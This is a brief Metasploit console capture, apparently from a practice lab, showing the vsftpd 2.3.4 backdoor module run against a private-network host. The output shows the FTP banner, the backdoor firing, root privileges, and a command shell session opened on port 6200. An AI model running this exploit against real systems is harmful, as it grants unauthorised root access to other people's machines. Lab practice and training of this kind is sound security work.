 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.133.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.133.106:21 - USER: 331 Please specify the password.
[+] 192.168.133.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.133.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
^[[B^[[B^[[B[*] Command shell session 1 opened (10.0.2.15:40981 → 192.168.133.106:6200) at 2026-03-20 12:58:16 +0530